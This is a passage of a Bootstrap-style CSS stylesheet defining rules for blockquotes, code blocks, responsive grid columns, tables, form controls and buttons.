	text-align:right

}

.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {

	content:''

}

.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {

	content:'\00A0 \2014'

}

blockquote:before, blockquote:after {

	content:""

}

address {

	margin-bottom:20px;

	font-style:normal;

	line-height:1.42857143

}

code, kbd, pre, samp {

	font-family:Menlo, Monaco, Consolas, "Courier New", monospace

}

code {

	padding:2px 4px;

	font-size:90%;

	color:#c7254e;

	background-color:#f9f2f4;

	white-space:nowrap;

	border-radius:4px

}

kbd {

	padding:2px 4px;

	font-size:90%;

	color:#fff;

	background-color:#333;

	border-radius:3px;

	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)

}

pre {

	display:block;

	padding:9.5px;

	margin:0 0 10px;

	font-size:13px;

	line-height:1.42857143;

	word-break:break-all;

	word-wrap:break-word;

	color:#333;

	background-color:#f5f5f5;

	border:1px solid #ccc;

	border-radius:4px

}

pre code {

	padding:0;

	font-size:inherit;

	color:inherit;

	white-space:pre-wrap;

	background-color:transparent;

	border-radius:0

}

.pre-scrollable {

	max-height:340px;

	overflow-y:scroll

}

.container {

	margin-right:auto;

	margin-left:auto;

	padding-left:15px;

	padding-right:15px

}

@media (min-width:768px) {

.container {

	width:750px

}

}

@media (min-width:992px) {

.container {

	width:970px

}

}

@media (min-width:1200px) {

.container {

	width:1170px

}

}

.container-fluid {

	margin-right:auto;

	margin-left:auto;

	padding-left:15px;

	padding-right:15px

}

.row {

	margin-left:-15px;

	margin-right:-15px

}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {

	position:relative;

	min-height:1px;

	padding-left:15px;

	padding-right:15px

}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {

	float:left

}

.col-xs-12 {

	width:100%

}

.col-xs-11 {

	width:91.66666667%

}

.col-xs-10 {

	width:83.33333333%

}

.col-xs-9 {

	width:75%

}

.col-xs-8 {

	width:66.66666667%

}

.col-xs-7 {

	width:58.33333333%

}

.col-xs-6 {

	width:50%

}

.col-xs-5 {

	width:41.66666667%

}

.col-xs-4 {

	width:33.33333333%

}

.col-xs-3 {

	width:25%

}

.col-xs-2 {

	width:16.66666667%

}

.col-xs-1 {

	width:8.33333333%

}

.col-xs-pull-12 {

	right:100%

}

.col-xs-pull-11 {

	right:91.66666667%

}

.col-xs-pull-10 {

	right:83.33333333%

}

.col-xs-pull-9 {

	right:75%

}

.col-xs-pull-8 {

	right:66.66666667%

}

.col-xs-pull-7 {

	right:58.33333333%

}

.col-xs-pull-6 {

	right:50%

}

.col-xs-pull-5 {

	right:41.66666667%

}

.col-xs-pull-4 {

	right:33.33333333%

}

.col-xs-pull-3 {

	right:25%

}

.col-xs-pull-2 {

	right:16.66666667%

}

.col-xs-pull-1 {

	right:8.33333333%

}

.col-xs-pull-0 {

	right:0

}

.col-xs-push-12 {

	left:100%

}

.col-xs-push-11 {

	left:91.66666667%

}

.col-xs-push-10 {

	left:83.33333333%

}

.col-xs-push-9 {

	left:75%

}

.col-xs-push-8 {

	left:66.66666667%

}

.col-xs-push-7 {

	left:58.33333333%

}

.col-xs-push-6 {

	left:50%

}

.col-xs-push-5 {

	left:41.66666667%

}

.col-xs-push-4 {

	left:33.33333333%

}

.col-xs-push-3 {

	left:25%

}

.col-xs-push-2 {

	left:16.66666667%

}

.col-xs-push-1 {

	left:8.33333333%

}

.col-xs-push-0 {

	left:0

}

.col-xs-offset-12 {

	margin-left:100%

}

.col-xs-offset-11 {

	margin-left:91.66666667%

}

.col-xs-offset-10 {

	margin-left:83.33333333%

}

.col-xs-offset-9 {

	margin-left:75%

}

.col-xs-offset-8 {

	margin-left:66.66666667%

}

.col-xs-offset-7 {

	margin-left:58.33333333%

}

.col-xs-offset-6 {

	margin-left:50%

}

.col-xs-offset-5 {

	margin-left:41.66666667%

}

.col-xs-offset-4 {

	margin-left:33.33333333%

}

.col-xs-offset-3 {

	margin-left:25%

}

.col-xs-offset-2 {

	margin-left:16.66666667%

}

.col-xs-offset-1 {

	margin-left:8.33333333%

}

.col-xs-offset-0 {

	margin-left:0

}

@media (min-width:768px) {

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {

	float:left

}

.col-sm-12 {

	width:100%

}

.col-sm-11 {

	width:91.66666667%

}

.col-sm-10 {

	width:83.33333333%

}

.col-sm-9 {

	width:75%

}

.col-sm-8 {

	width:66.66666667%

}

.col-sm-7 {

	width:58.33333333%

}

.col-sm-6 {

	width:50%

}

.col-sm-5 {

	width:41.66666667%

}

.col-sm-4 {

	width:33.33333333%

}

.col-sm-3 {

	width:25%

}

.col-sm-2 {

	width:16.66666667%

}

.col-sm-1 {

	width:8.33333333%

}

.col-sm-pull-12 {

	right:100%

}

.col-sm-pull-11 {

	right:91.66666667%

}

.col-sm-pull-10 {

	right:83.33333333%

}

.col-sm-pull-9 {

	right:75%

}

.col-sm-pull-8 {

	right:66.66666667%

}

.col-sm-pull-7 {

	right:58.33333333%

}

.col-sm-pull-6 {

	right:50%

}

.col-sm-pull-5 {

	right:41.66666667%

}

.col-sm-pull-4 {

	right:33.33333333%

}

.col-sm-pull-3 {

	right:25%

}

.col-sm-pull-2 {

	right:16.66666667%

}

.col-sm-pull-1 {

	right:8.33333333%

}

.col-sm-pull-0 {

	right:0

}

.col-sm-push-12 {

	left:100%

}

.col-sm-push-11 {

	left:91.66666667%

}

.col-sm-push-10 {

	left:83.33333333%

}

.col-sm-push-9 {

	left:75%

}

.col-sm-push-8 {

	left:66.66666667%

}

.col-sm-push-7 {

	left:58.33333333%

}

.col-sm-push-6 {

	left:50%

}

.col-sm-push-5 {

	left:41.66666667%

}

.col-sm-push-4 {

	left:33.33333333%

}

.col-sm-push-3 {

	left:25%

}

.col-sm-push-2 {

	left:16.66666667%

}

.col-sm-push-1 {

	left:8.33333333%

}

.col-sm-push-0 {

	left:0

}

.col-sm-offset-12 {

	margin-left:100%

}

.col-sm-offset-11 {

	margin-left:91.66666667%

}

.col-sm-offset-10 {

	margin-left:83.33333333%

}

.col-sm-offset-9 {

	margin-left:75%

}

.col-sm-offset-8 {

	margin-left:66.66666667%

}

.col-sm-offset-7 {

	margin-left:58.33333333%

}

.col-sm-offset-6 {

	margin-left:50%

}

.col-sm-offset-5 {

	margin-left:41.66666667%

}

.col-sm-offset-4 {

	margin-left:33.33333333%

}

.col-sm-offset-3 {

	margin-left:25%

}

.col-sm-offset-2 {

	margin-left:16.66666667%

}

.col-sm-offset-1 {

	margin-left:8.33333333%

}

.col-sm-offset-0 {

	margin-left:0

}

}

@media (min-width:992px) {

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {

	float:left

}

.col-md-12 {

	width:100%

}

.col-md-11 {

	width:91.66666667%

}

.col-md-10 {

	width:83.33333333%

}

.col-md-9 {

	width:75%

}

.col-md-8 {

	width:66.66666667%

}

.col-md-7 {

	width:58.33333333%

}

.col-md-6 {

	width:50%

}

.col-md-5 {

	width:41.66666667%

}

.col-md-4 {

	width:33.33333333%

}

.col-md-3 {

	width:25%

}

.col-md-2 {

	width:16.66666667%

}

.col-md-1 {

	width:8.33333333%

}

.col-md-pull-12 {

	right:100%

}

.col-md-pull-11 {

	right:91.66666667%

}

.col-md-pull-10 {

	right:83.33333333%

}

.col-md-pull-9 {

	right:75%

}

.col-md-pull-8 {

	right:66.66666667%

}

.col-md-pull-7 {

	right:58.33333333%

}

.col-md-pull-6 {

	right:50%

}

.col-md-pull-5 {

	right:41.66666667%

}

.col-md-pull-4 {

	right:33.33333333%

}

.col-md-pull-3 {

	right:25%

}

.col-md-pull-2 {

	right:16.66666667%

}

.col-md-pull-1 {

	right:8.33333333%

}

.col-md-pull-0 {

	right:0

}

.col-md-push-12 {

	left:100%

}

.col-md-push-11 {

	left:91.66666667%

}

.col-md-push-10 {

	left:83.33333333%

}

.col-md-push-9 {

	left:75%

}

.col-md-push-8 {

	left:66.66666667%

}

.col-md-push-7 {

	left:58.33333333%

}

.col-md-push-6 {

	left:50%

}

.col-md-push-5 {

	left:41.66666667%

}

.col-md-push-4 {

	left:33.33333333%

}

.col-md-push-3 {

	left:25%

}

.col-md-push-2 {

	left:16.66666667%

}

.col-md-push-1 {

	left:8.33333333%

}

.col-md-push-0 {

	left:0

}

.col-md-offset-12 {

	margin-left:100%

}

.col-md-offset-11 {

	margin-left:91.66666667%

}

.col-md-offset-10 {

	margin-left:83.33333333%

}

.col-md-offset-9 {

	margin-left:75%

}

.col-md-offset-8 {

	margin-left:66.66666667%

}

.col-md-offset-7 {

	margin-left:58.33333333%

}

.col-md-offset-6 {

	margin-left:50%

}

.col-md-offset-5 {

	margin-left:41.66666667%

}

.col-md-offset-4 {

	margin-left:33.33333333%

}

.col-md-offset-3 {

	margin-left:25%

}

.col-md-offset-2 {

	margin-left:16.66666667%

}

.col-md-offset-1 {

	margin-left:8.33333333%

}

.col-md-offset-0 {

	margin-left:0

}

}

@media (min-width:1200px) {

.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {

	float:left

}

.col-lg-12 {

	width:100%

}

.col-lg-11 {

	width:91.66666667%

}

.col-lg-10 {

	width:83.33333333%

}

.col-lg-9 {

	width:75%

}

.col-lg-8 {

	width:66.66666667%

}

.col-lg-7 {

	width:58.33333333%

}

.col-lg-6 {

	width:50%

}

.col-lg-5 {

	width:41.66666667%

}

.col-lg-4 {

	width:33.33333333%

}

.col-lg-3 {

	width:25%

}

.col-lg-2 {

	width:16.66666667%

}

.col-lg-1 {

	width:8.33333333%

}

.col-lg-pull-12 {

	right:100%

}

.col-lg-pull-11 {

	right:91.66666667%

}

.col-lg-pull-10 {

	right:83.33333333%

}

.col-lg-pull-9 {

	right:75%

}

.col-lg-pull-8 {

	right:66.66666667%

}

.col-lg-pull-7 {

	right:58.33333333%

}

.col-lg-pull-6 {

	right:50%

}

.col-lg-pull-5 {

	right:41.66666667%

}

.col-lg-pull-4 {

	right:33.33333333%

}

.col-lg-pull-3 {

	right:25%

}

.col-lg-pull-2 {

	right:16.66666667%

}

.col-lg-pull-1 {

	right:8.33333333%

}

.col-lg-pull-0 {

	right:0

}

.col-lg-push-12 {

	left:100%

}

.col-lg-push-11 {

	left:91.66666667%

}

.col-lg-push-10 {

	left:83.33333333%

}

.col-lg-push-9 {

	left:75%

}

.col-lg-push-8 {

	left:66.66666667%

}

.col-lg-push-7 {

	left:58.33333333%

}

.col-lg-push-6 {

	left:50%

}

.col-lg-push-5 {

	left:41.66666667%

}

.col-lg-push-4 {

	left:33.33333333%

}

.col-lg-push-3 {

	left:25%

}

.col-lg-push-2 {

	left:16.66666667%

}

.col-lg-push-1 {

	left:8.33333333%

}

.col-lg-push-0 {

	left:0

}

.col-lg-offset-12 {

	margin-left:100%

}

.col-lg-offset-11 {

	margin-left:91.66666667%

}

.col-lg-offset-10 {

	margin-left:83.33333333%

}

.col-lg-offset-9 {

	margin-left:75%

}

.col-lg-offset-8 {

	margin-left:66.66666667%

}

.col-lg-offset-7 {

	margin-left:58.33333333%

}

.col-lg-offset-6 {

	margin-left:50%

}

.col-lg-offset-5 {

	margin-left:41.66666667%

}

.col-lg-offset-4 {

	margin-left:33.33333333%

}

.col-lg-offset-3 {

	margin-left:25%

}

.col-lg-offset-2 {

	margin-left:16.66666667%

}

.col-lg-offset-1 {

	margin-left:8.33333333%

}

.col-lg-offset-0 {

	margin-left:0

}

}

table {

	max-width:100%;

	background-color:transparent

}

th {

	text-align:left

}

.table {

	width:100%;

	margin-bottom:20px

}

.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {

	padding:8px;

	line-height:1.42857143;

	vertical-align:top;

	border-top:1px solid #ddd

}

.table>thead>tr>th {

	vertical-align:bottom;

	border-bottom:2px solid #ddd

}

.table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>th, .table>caption+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>td, .table>thead:first-child>tr:first-child>td {

	border-top:0

}

.table>tbody+tbody {

	border-top:2px solid #ddd

}

.table .table {

	background-color:#fff

}

.table-condensed>thead>tr>th, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>tbody>tr>td, .table-condensed>tfoot>tr>td {

	padding:5px

}

.table-bordered {

	border:1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>td {

	border:1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>thead>tr>td {

	border-bottom-width:2px

}

.table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {

	background-color:#f9f9f9

}

.table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {

	background-color:#f5f5f5

}

table col[class*="col-"] {

	position:static;

	float:none;

	display:table-column

}

table td[class*="col-"], table th[class*="col-"] {

	position:static;

	float:none;

	display:table-cell

}

.table>thead>tr>td.active, .table>tbody>tr>td.active, .table>tfoot>tr>td.active, .table>thead>tr>th.active, .table>tbody>tr>th.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>tbody>tr.active>td, .table>tfoot>tr.active>td, .table>thead>tr.active>th, .table>tbody>tr.active>th, .table>tfoot>tr.active>th {

	background-color:#f5f5f5

}

.table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover, .table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th {

	background-color:#e8e8e8

}

.table>thead>tr>td.success, .table>tbody>tr>td.success, .table>tfoot>tr>td.success, .table>thead>tr>th.success, .table>tbody>tr>th.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>tbody>tr.success>td, .table>tfoot>tr.success>td, .table>thead>tr.success>th, .table>tbody>tr.success>th, .table>tfoot>tr.success>th {

	background-color:#dff0d8

}

.table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover, .table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th {

	background-color:#d0e9c6

}

.table>thead>tr>td.info, .table>tbody>tr>td.info, .table>tfoot>tr>td.info, .table>thead>tr>th.info, .table>tbody>tr>th.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>tbody>tr.info>td, .table>tfoot>tr.info>td, .table>thead>tr.info>th, .table>tbody>tr.info>th, .table>tfoot>tr.info>th {

	background-color:#d9edf7

}

.table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover, .table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th {

	background-color:#c4e3f3

}

.table>thead>tr>td.warning, .table>tbody>tr>td.warning, .table>tfoot>tr>td.warning, .table>thead>tr>th.warning, .table>tbody>tr>th.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>tbody>tr.warning>td, .table>tfoot>tr.warning>td, .table>thead>tr.warning>th, .table>tbody>tr.warning>th, .table>tfoot>tr.warning>th {

	background-color:#fcf8e3

}

.table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover, .table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th {

	background-color:#faf2cc

}

.table>thead>tr>td.danger, .table>tbody>tr>td.danger, .table>tfoot>tr>td.danger, .table>thead>tr>th.danger, .table>tbody>tr>th.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>tbody>tr.danger>td, .table>tfoot>tr.danger>td, .table>thead>tr.danger>th, .table>tbody>tr.danger>th, .table>tfoot>tr.danger>th {

	background-color:#f2dede

}

.table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover, .table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th {

	background-color:#ebcccc

}

@media (max-width:767px) {

.table-responsive {

	width:100%;

	margin-bottom:15px;

	overflow-y:hidden;

	overflow-x:scroll;

	-ms-overflow-style:-ms-autohiding-scrollbar;

	border:1px solid #ddd;

	-webkit-overflow-scrolling:touch

}

.table-responsive>.table {

	margin-bottom:0

}

.table-responsive>.table>thead>tr>th, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>tbody>tr>td, .table-responsive>.table>tfoot>tr>td {

	white-space:nowrap

}

.table-responsive>.table-bordered {

	border:0

}

.table-responsive>.table-bordered>thead>tr>th:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left:0

}

.table-responsive>.table-bordered>thead>tr>th:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right:0

}

.table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>th, .table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>td {

	border-bottom:0

}

}

fieldset {

	padding:0;

	margin:0;

	border:0;

	min-width:0

}

legend {

	display:block;

	width:100%;

	padding:0;

	margin-bottom:20px;

	font-size:21px;

	line-height:inherit;

	color:#333;

	border:0;

	border-bottom:1px solid #e5e5e5

}

label {

	display:inline-block;

	margin-bottom:5px;

	font-weight:bold

}

input[type="search"] {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

input[type="radio"], input[type="checkbox"] {

	margin:4px 0 0;

	margin-top:1px \9;

	line-height:normal

}

input[type="file"] {

	display:block

}

input[type="range"] {

	display:block;

	width:100%

}

select[multiple], select[size] {

	height:auto

}

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

output {

	display:block;

	padding-top:7px;

	font-size:14px;

	line-height:1.42857143;

	color:#555

}

.form-control {

	display:block;

	width:100%;

	height:34px;

	padding:6px 12px;

	font-size:14px;

	line-height:1.42857143;

	color:#555;

	background-color:#fff;

	background-image:none;

	border:1px solid #ccc;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;

	transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s

}

.form-control:focus {

	border-color:#66afe9;

	outline:0;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);

	box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)

}

.form-control::-moz-placeholder {

color:#999;

opacity:1

}

.form-control:-ms-input-placeholder {

color:#999

}

.form-control::-webkit-input-placeholder {

color:#999

}

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

	cursor:not-allowed;

	background-color:#eee;

	opacity:1

}

textarea.form-control {

	height:auto

}

input[type="search"] {

	-webkit-appearance:none

}

input[type="date"] {

	line-height:34px

}

.form-group {

	margin-bottom:15px

}

.radio, .checkbox {

	display:block;

	min-height:20px;

	margin-top:10px;

	margin-bottom:10px;

	padding-left:20px

}

.radio label, .checkbox label {

	display:inline;

	font-weight:normal;

	cursor:pointer

}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {

	float:left;

	margin-left:-20px

}

.radio+.radio, .checkbox+.checkbox {

	margin-top:-5px

}

.radio-inline, .checkbox-inline {

	display:inline-block;

	padding-left:20px;

	margin-bottom:0;

	vertical-align:middle;

	font-weight:normal;

	cursor:pointer

}

.radio-inline+.radio-inline, .checkbox-inline+.checkbox-inline {

	margin-top:0;

	margin-left:10px

}

input[type="radio"][disabled], input[type="checkbox"][disabled], .radio[disabled], .radio-inline[disabled], .checkbox[disabled], .checkbox-inline[disabled], fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"], fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline {

	cursor:not-allowed

}

.input-sm {

	height:30px;

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

select.input-sm {

	height:30px;

	line-height:30px

}

textarea.input-sm, select[multiple].input-sm {

	height:auto

}

.input-lg {

	height:46px;

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

select.input-lg {

	height:46px;

	line-height:46px

}

textarea.input-lg, select[multiple].input-lg {

	height:auto

}

.has-feedback {

	position:relative

}

.has-feedback .form-control {

	padding-right:42.5px

}

.has-feedback .form-control-feedback {

	position:absolute;

	top:25px;

	right:0;

	display:block;

	width:34px;

	height:34px;

	line-height:34px;

	text-align:center

}

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {

	color:#3c763d

}

.has-success .form-control {

	border-color:#3c763d;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-success .form-control:focus {

	border-color:#2b542c;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168

}

.has-success .input-group-addon {

	color:#3c763d;

	border-color:#3c763d;

	background-color:#dff0d8

}

.has-success .form-control-feedback {

	color:#3c763d

}

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {

	color:#8a6d3b

}

.has-warning .form-control {

	border-color:#8a6d3b;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-warning .form-control:focus {

	border-color:#66512c;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b

}

.has-warning .input-group-addon {

	color:#8a6d3b;

	border-color:#8a6d3b;

	background-color:#fcf8e3

}

.has-warning .form-control-feedback {

	color:#8a6d3b

}

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {

	color:#a94442

}

.has-error .form-control {

	border-color:#a94442;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-error .form-control:focus {

	border-color:#843534;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483

}

.has-error .input-group-addon {

	color:#a94442;

	border-color:#a94442;

	background-color:#f2dede

}

.has-error .form-control-feedback {

	color:#a94442

}

.form-control-static {

	margin-bottom:0

}

.help-block {

	display:block;

	margin-top:5px;

	margin-bottom:10px;

	color:#737373

}

@media (min-width:768px) {

.form-inline .form-group {

	display:inline-block;

	margin-bottom:0;

	vertical-align:middle

}

.form-inline .form-control {

	display:inline-block;

	width:auto;

	vertical-align:middle

}

.form-inline .input-group>.form-control {

	width:100%

}

.form-inline .control-label {

	margin-bottom:0;

	vertical-align:middle

}

.form-inline .radio, .form-inline .checkbox {

	display:inline-block;

	margin-top:0;

	margin-bottom:0;

	padding-left:0;

	vertical-align:middle

}

.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {

	float:none;

	margin-left:0

}

.form-inline .has-feedback .form-control-feedback {

	top:0

}

}

.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {

	margin-top:0;

	margin-bottom:0;

	padding-top:7px

}

.form-horizontal .radio, .form-horizontal .checkbox {

	min-height:27px

}

.form-horizontal .form-group {

	margin-left:-15px;

	margin-right:-15px

}

.form-horizontal .form-control-static {

	padding-top:7px

}

@media (min-width:768px) {

.form-horizontal .control-label {

	text-align:right

}

}

.form-horizontal .has-feedback .form-control-feedback {

	top:0;

	right:15px

}

.btn {

	display:inline-block;

	margin-bottom:0;

	font-weight:normal;

	text-align:center;

	vertical-align:middle;

	cursor:pointer;

	background-image:none;

	border:1px solid transparent;

	white-space:nowrap;

	padding:6px 12px;

	font-size:14px;

	line-height:1.42857143;

	border-radius:4px;

	-webkit-user-select:none;

	-moz-user-select:none;

	-ms-user-select:none;

	user-select:none

}

.btn:focus, .btn:active:focus, .btn.active:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

.btn:hover, .btn:focus {

	color:#333;

	text-decoration:none

}

.btn:active, .btn.active {

	outline:0;

	background-image:none;

	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);

	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)

}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {

	cursor:not-allowed;

	pointer-events:none;

	opacity:.65;

	filter:alpha(opacity=65);

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn-default {

	color:#333;

	background-color:#fff;

	border-color:#ccc

}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	color:#333;

	background-color:#ebebeb;

	border-color:#adadad

}

.btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	background-image:none

}

.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {

	background-color:#fff;

	border-color:#ccc

}

.btn-default .badge {

	color:#fff;

	background-color:#333

}

.btn-primary {

	color:#fff;

	background-color:#428bca;

	border-color:#357ebd

}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	color:#fff;

	background-color:#3276b1;

	border-color:#285e8e

}

.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	background-image:none

}

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {

	background-color:#428bca;

	border-color:#357ebd

}

.btn-primary .badge {

	color:#428bca;

	background-color:#fff

}

.btn-success {

	color:#fff;

	background-color:#5cb85c;

	border-color:#4cae4c

}

.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	color:#fff;

	background-color:#47a447;

	border-color:#398439

}

.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	background-image:none

}

.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {

	background-color:#5cb85c;

	border-color:#4cae4c

}

.btn-success .badge {

	color:#5cb85c;

	background-color:#fff

}

.btn-info {

	color:#fff;

	background-color:#5bc0de;

	border-color:#46b8da

}

